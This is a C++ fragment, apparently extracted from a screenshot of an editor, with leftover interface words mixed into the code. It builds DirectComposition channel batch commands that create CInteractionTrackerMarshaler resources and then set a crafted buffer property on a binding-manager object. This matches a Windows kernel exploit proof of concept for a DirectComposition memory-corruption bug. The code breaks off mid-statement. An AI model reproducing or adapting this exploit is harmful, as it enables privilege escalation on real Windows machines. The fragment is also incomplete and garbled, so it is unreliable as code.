 ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
Aa
当前文档
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)2;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x58; //DirectComposition::CInteractionTrackerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)3;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x58; //DirectComposition::CInteractionTrackerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)4;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x58; //DirectComposition::CInteractionTrackerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)5;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x58; //DirectComposition::CInteractionTrackerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
//
// set argument of NtDCompositionProcessChannelBatchBuffer
//
DWORD* szBuff = (DWORD*)malloc(4 * 3);
szBuff[0] = 0x02;
szBuff[1] = 0x03;
szBuff[2] = 0xffff;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1); // CInteractionTrackerBindingManagerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
if (ntStatus != 0)
VA
属性
C++